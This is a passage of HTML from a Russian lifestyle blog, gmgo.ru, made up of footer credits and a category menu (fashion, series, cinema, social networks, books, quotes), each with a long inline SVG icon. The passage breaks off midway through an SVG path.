                    <p>Launched by <a class="footer__copyright-link" href="http://novikov.team">Novikov Team</a></p>
                    <span class="footer__menu-link">© 2023 GMGO</span>
                </div>
                <div class="footer__copyright">
                    <p>Designed by <a href="https://flatonica.com" rel="nofollow noreferrer noopener" target="_blank"
                                      class="footer__copyright-link">Flatonica</a></p>
                </div>
            </div>
        </div>
        <div class="left-menu__tint"></div>
    </section>

        <section class="content">
        <div class="blog-categories blog-categories--preview">
    <div class="slider slider--blog-categories">
        <div class="blog-categories__item blog-categories__item--active">
            <a href="https://gmgo.ru" class="blog-categories__link">
                Все
            </a>
        </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/moda" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M12.925 6.8625C14.0416 6.8625 14.95 7.77092 14.95 8.8875C14.95 9.26028 15.2522 9.5625 15.625 9.5625C15.9978 9.5625 16.3 9.26028 16.3 8.8875C16.3 7.77092 17.2084 6.8625 18.325 6.8625C18.6978 6.8625 19 6.56028 19 6.1875C19 5.81472 18.6978 5.5125 18.325 5.5125C17.2084 5.5125 16.3 4.60409 16.3 3.4875C16.3 3.11472 15.9978 2.8125 15.625 2.8125C15.2522 2.8125 14.95 3.11472 14.95 3.4875C14.95 4.60409 14.0416 5.5125 12.925 5.5125C12.5522 5.5125 12.25 5.81472 12.25 6.1875C12.25 6.56028 12.5522 6.8625 12.925 6.8625V6.8625ZM15.625 5.51016C15.8176 5.76666 16.0459 5.99486 16.3023 6.1875C16.0459 6.38015 15.8176 6.60839 15.625 6.86484C15.4324 6.60834 15.2041 6.38015 14.9477 6.1875C15.2041 5.9949 15.4324 5.76666 15.625 5.51016V5.51016Z" fill="#EB6F65"/>
</svg>                    </span>

                    Мода
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/serialy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                    </span>

                    Сериалы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kino" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none" class="icon">
<path d="M17.0309 4.84038L17.0309 4.84036C17.2707 4.72055 17.5554 4.73342 17.7834 4.87439L17.7129 4.98848L17.7834 4.8744C18.0114 5.0154 18.1501 5.26437 18.15 5.53244C18.15 5.53246 18.15 5.53249 18.15 5.53251L18.15 13.0121C18.15 13.0122 18.15 13.0123 18.15 13.0125V13.0129H18C18.0006 13.1108 17.978 13.2074 17.9343 13.295L17.0309 4.84038ZM17.0309 4.84038L13.163 6.7746M17.0309 4.84038L13.163 6.7746M13.163 6.7746V5.53244C13.163 4.41675 12.2585 3.51231 11.1428 3.51231H2.4156C1.29991 3.51231 0.395471 4.41675 0.395471 5.53244V13.0129C0.395471 14.1286 1.29991 15.0331 2.4156 15.0331H11.1428C12.2585 15.0331 13.163 14.1286 13.163 13.0129V11.7709V6.7746ZM13.163 8.50393L16.6032 6.7838V11.7617L13.163 10.0415V8.50393ZM11.6162 13.0129C11.6162 13.2744 11.4043 13.4863 11.1428 13.4863H2.4156C2.15415 13.4863 1.94221 13.2744 1.94221 13.0129V5.53244C1.94221 5.27098 2.15415 5.05905 2.4156 5.05905H11.1428C11.4043 5.05905 11.6162 5.27099 11.6162 5.53244V13.0129Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M6.77922 6.77923C5.40208 6.77923 4.28571 7.8956 4.28571 9.27274C4.28571 10.6499 5.40208 11.7663 6.77922 11.7663C8.15636 11.7663 9.27274 10.6499 9.27274 9.27274C9.27274 7.8956 8.15632 6.77923 6.77922 6.77923ZM6.77922 10.5195C6.09067 10.5195 5.53248 9.96129 5.53248 9.27274C5.53248 8.58419 6.09067 8.026 6.77922 8.026C7.46777 8.026 8.02596 8.58419 8.02596 9.27274C8.02596 9.96129 7.46777 10.5195 6.77922 10.5195Z" fill="#EB6F65"/>
</svg>                    </span>

                    Кино
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/socseti" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9662 8.99996L15.6443 7.70333C16.1513 7.31161 16.4421 6.71976 16.4421 6.07952C16.4421 5.43929 16.1513 4.8474 15.6443 4.45569L10.5716 0.536243C9.64632 -0.178768 8.35369 -0.178768 7.42837 0.536243L2.35566 4.45569C1.84867 4.84743 1.55792 5.43929 1.55792 6.07952C1.55792 6.71976 1.8487 7.31161 2.35566 7.70333L4.03381 8.99996L2.35566 10.2966C1.84867 10.6883 1.55792 11.2802 1.55792 11.9204C1.55792 12.5607 1.8487 13.1525 2.35566 13.5442L7.42837 17.4637C7.8911 17.8212 8.44548 18 9 17.9999C9.55442 17.9999 10.109 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.4421 12.5606 16.4421 11.9204C16.4421 11.2802 16.1513 10.6883 15.6443 10.2966V10.2966ZM14.7845 12.4315L9.71181 16.3509C9.29268 16.6747 8.70726 16.6747 8.28819 16.3509L3.21548 12.4315C3.05576 12.3081 2.96418 12.1218 2.96418 11.9204C2.96418 11.7191 3.05576 11.5328 3.21548 11.4094L5.18381 9.88854L7.42837 11.6228C7.89106 11.9803 8.44555 12.159 9 12.159C9.55445 12.159 10.1089 11.9803 10.5716 11.6228L11.2899 11.0678L10.1399 10.1792L9.71181 10.51C9.29271 10.8338 8.70729 10.8338 8.28819 10.51L3.21548 6.59059C3.05576 6.46719 2.96418 6.28093 2.96418 6.07956C2.96418 5.87815 3.05576 5.69189 3.21548 5.56849L8.28819 1.64905C8.49776 1.48715 8.74888 1.40615 9 1.40615C9.25112 1.40615 9.50228 1.48712 9.71181 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8162 8.11142L10.5716 6.37716C9.64632 5.66215 8.35369 5.66215 7.42837 6.37716L6.69083 6.94701L7.84083 7.83559L8.28819 7.48993C8.49776 7.32803 8.74888 7.24703 9 7.24703C9.25112 7.24703 9.50228 7.328 9.71181 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315V12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(9.00001) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                    </span>

                    Соцсети
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/knigi" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M15.9906 2.27527C16.3166 2.1828 16.5554 1.88295 16.5554 1.52734C16.5554 1.09804 16.2074 0.75 15.7781 0.75H3.63398C2.42649 0.75 1.44452 1.73198 1.44452 2.9395V17.0606C1.44452 18.2681 2.4265 19.25 3.63398 19.25H14.366C15.5735 19.25 16.5555 18.2681 16.5555 17.0606V5.76367C16.5555 5.20002 16.3411 4.68549 15.9906 4.29746V2.27527ZM3.63398 2.30469H14.4359V3.57543C14.4127 3.57467 14.3894 3.57428 14.3659 3.57428H3.63398C3.28419 3.57428 2.99921 3.28929 2.99921 2.9395C2.99921 2.58967 3.2842 2.30469 3.63398 2.30469ZM15.0008 17.0606C15.0008 17.4103 14.7158 17.6953 14.366 17.6953H3.63398C3.28417 17.6953 2.99921 17.4103 2.99921 17.0606V5.03514C3.20031 5.09616 3.41349 5.12896 3.63398 5.12896H14.366C14.4996 5.12896 14.6234 5.1705 14.7261 5.24164C14.7393 5.25226 14.7525 5.26208 14.7654 5.27115C14.9095 5.38826 15.0008 5.56567 15.0008 5.76367V17.0606Z" fill="#262D35" stroke="#262D35" stroke-width="0.5"/>
<path d="M12.1825 10.1928L10.3102 9.92079L9.47293 8.22419C9.38409 8.04419 9.20075 7.93024 9.00004 7.93024C8.79934 7.93024 8.616 8.04419 8.52716 8.22419L7.68988 9.92079L5.81763 10.1928C5.619 10.2216 5.45394 10.3608 5.39192 10.5517C5.32987 10.7426 5.38162 10.9522 5.52534 11.0923L6.88012 12.4129L6.56027 14.2775C6.52635 14.4754 6.60766 14.6753 6.77005 14.7933C6.93247 14.9113 7.14773 14.9269 7.32541 14.8334L9.00001 13.953L10.6746 14.8335C10.7518 14.874 10.836 14.8941 10.92 14.8941H10.9215C11.2124 14.8937 11.4481 14.6577 11.4481 14.3667C11.4481 14.3262 11.4435 14.2868 11.4349 14.2489L11.12 12.4129L12.4748 11.0923C12.6185 10.9522 12.6702 10.7426 12.6082 10.5517C12.5462 10.3608 12.3811 10.2217 12.1825 10.1928V10.1928ZM10.1852 11.8512C10.061 11.9723 10.0042 12.1469 10.0336 12.318L10.2196 13.4027L9.2454 12.8905C9.09176 12.8097 8.90821 12.8097 8.75462 12.8905L7.78037 13.4027L7.96641 12.318C7.99577 12.1469 7.93903 11.9723 7.81475 11.8512L7.02662 11.0829L8.11583 10.9246C8.2876 10.8997 8.43607 10.7918 8.51288 10.6361L9.00001 9.64914L9.48713 10.6361C9.56395 10.7918 9.71245 10.8997 9.88419 10.9246L10.9734 11.0829L10.1852 11.8512Z" fill="#EB6F65"/>
</svg>                    </span>

                    Книги
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/citaty" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<mask id="path-1-outside-1" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20" fill="black">
<rect fill="white" width="20" height="20"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z"/>
</mask>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 10.1444V9.19517H9.10763C9.39886 9.19517 9.63497 8.95906 9.63497 8.66782C9.63497 8.37659 9.39886 8.14048 9.10763 8.14048H8.59375V7.57798C8.59375 6.99643 8.12062 6.52329 7.53906 6.52329H7.22269V5.11328C7.22269 4.82205 6.98658 4.58594 6.69535 4.58594C6.40411 4.58594 6.168 4.82205 6.168 5.11328V6.52326H3.79949C3.74936 6.25382 3.78276 5.97261 3.90036 5.71509C4.07072 5.34204 4.39514 5.06997 4.79055 4.96858C5.03291 4.90642 5.19825 4.68255 5.1863 4.43262C5.15638 3.80561 5.37801 3.21055 5.81036 2.75711C6.24225 2.30416 6.82497 2.05469 7.45117 2.05469C8.33229 2.05469 9.13642 2.56878 9.50781 3.36647V5.14844C9.50781 5.72999 9.98095 6.20312 10.5625 6.20312H13.375C13.6662 6.20312 13.9023 5.96702 13.9023 5.67578C13.9023 5.38455 13.6662 5.14844 13.375 5.14844H13.2695V4.41016C13.2695 4.11892 13.0334 3.88281 12.7422 3.88281C12.451 3.88281 12.2148 4.11892 12.2148 4.41016V5.14844H10.5625C10.5625 5.14844 10.5616 3.24986 10.5598 3.23253C10.9556 2.51168 11.7181 2.05469 12.5488 2.05469C13.175 2.05469 13.7577 2.30416 14.1896 2.75714C14.622 3.21059 14.8436 3.80561 14.8137 4.43266C14.8017 4.68258 14.9671 4.90646 15.2095 4.96861C15.6049 5.07 15.9293 5.34208 16.0996 5.71512C16.2704 6.08897 16.2638 6.51282 16.0814 6.87802C16.0163 7.00852 16.0081 7.16022 16.0588 7.29698C16.1095 7.43373 16.2147 7.54339 16.3492 7.59981C17.3188 8.00657 17.9453 8.94872 17.9453 10C17.9453 11.0146 17.3617 11.9273 16.4495 12.3555V12.3555Z" fill="#262D35"/>
<path d="M19 10C19 8.69275 18.3107 7.50563 17.2079 6.85362C17.3375 6.33222 17.2882 5.77896 17.059 5.27697C16.8139 4.74027 16.3891 4.32075 15.863 4.08398C15.8095 3.31472 15.4938 2.59652 14.953 2.02934C14.3201 1.36555 13.4663 1 12.5488 1C11.552 1 10.6223 1.44891 10 2.19152C9.3777 1.44891 8.44799 1 7.45117 1C6.5337 1 5.67989 1.36555 5.04701 2.02938C4.50624 2.59655 4.1905 3.31472 4.13703 4.08401C3.61084 4.32079 3.18605 4.74031 2.94098 5.277C2.71172 5.779 2.66254 6.33229 2.79205 6.85366C1.68934 7.50563 1 8.69275 1 10C1 11.3072 1.68934 12.4944 2.79205 13.1464C2.66254 13.6678 2.71176 14.221 2.94098 14.723C3.18609 15.2597 3.61088 15.6792 4.13703 15.916C4.1905 16.6853 4.50624 17.4035 5.04701 17.9707C5.67989 18.6344 6.5337 19 7.45117 19C8.44799 19 9.3777 18.5511 10 17.8085C10.6223 18.5511 11.552 19 12.5488 19C13.4663 19 14.3201 18.6344 14.953 17.9706C15.4938 17.4034 15.8095 16.6852 15.863 15.916C16.3892 15.6792 16.8139 15.2597 17.059 14.723C17.2883 14.221 17.3375 13.6677 17.2079 13.1463C18.3107 12.4944 19 11.3072 19 10V10ZM16.4495 12.3555H13.9375V10.8396H15.8008C16.092 10.8396 16.3281 10.6035 16.3281 10.3123C16.3281 10.2705 16.3281 8.76957 16.3281 8.76957C16.3281 8.47833 16.092 8.24222 15.8007 8.24222C15.5095 8.24222 15.2734 8.47833 15.2734 8.76957V9.78491H13.9375V8.87085C13.9375 8.2893 13.4644 7.81616 12.8828 7.81616H11.8281C11.5369 7.81616 11.3008 8.05227 11.3008 8.34351C11.3008 8.63474 11.5369 8.87085 11.8281 8.87085H12.8828V12.3555H10.5272V11.4062C10.5272 11.115 10.2911 10.8789 9.99986 10.8789C9.70863 10.8789 9.47252 11.115 9.47252 11.4062V12.3555C9.47252 12.937 9.94565 13.4102 10.5272 13.4102H16.1862C16.2555 13.6995 16.2269 14.0061 16.0996 14.2849C15.9292 14.658 15.6048 14.93 15.2094 15.0314C14.9671 15.0936 14.8017 15.3175 14.8137 15.5674C14.8436 16.1944 14.622 16.7894 14.1896 17.2429C13.7577 17.6958 13.175 17.9453 12.5488 17.9453C11.6946 17.9453 10.9128 17.4621 10.5273 16.7057V15.5898H11.4766C11.7678 15.5898 12.0039 15.3537 12.0039 15.0625C12.0039 14.7713 11.7678 14.5352 11.4766 14.5352H10.5273C9.94579 14.5352 9.47266 15.0083 9.47266 15.5898V16.7057C9.08731 17.4621 8.30543 17.9453 7.45117 17.9453C6.82497 17.9453 6.24225 17.6958 5.81036 17.2429C5.49933 16.9167 5.2981 16.517 5.22037 16.0851H6.48438C7.06593 16.0851 7.53906 15.612 7.53906 15.0304V14.3785H7.99609C8.28733 14.3785 8.52344 14.1424 8.52344 13.8512C8.52344 13.5599 8.28733 13.3238 7.99609 13.3238H7.53906V12.6719C7.53906 12.0903 7.06593 11.6172 6.48438 11.6172H5.57031C5.27908 11.6172 5.04297 11.8533 5.04297 12.1445C5.04297 12.4358 5.27908 12.6719 5.57031 12.6719H6.48438V15.0304C6.48438 15.0304 4.79188 15.0317 4.79055 15.0314C4.39514 14.93 4.07069 14.6579 3.90036 14.2849C3.72964 13.911 3.73625 13.4872 3.9186 13.122C3.98375 12.9915 3.99194 12.8398 3.94121 12.703C3.89048 12.5663 3.78532 12.4566 3.65078 12.4002C2.68117 11.9934 2.05469 11.0513 2.05469 10C2.05469 8.94872 2.68117 8.00657 3.65075 7.59985C3.66632 7.59331 3.6814 7.58589 3.69617 7.57798H4.51559V9.16001C4.51559 9.45125 4.7517 9.68736 5.04293 9.68736C5.33417 9.68736 5.57028 9.45125 5.57028 9.16001V7.57798H7.53906V10.1444C7.53906 10.4356 7.77517 10.6717 8.06641 10.6717C8.35764 10.6717 8.59375 10.4356 8.59375 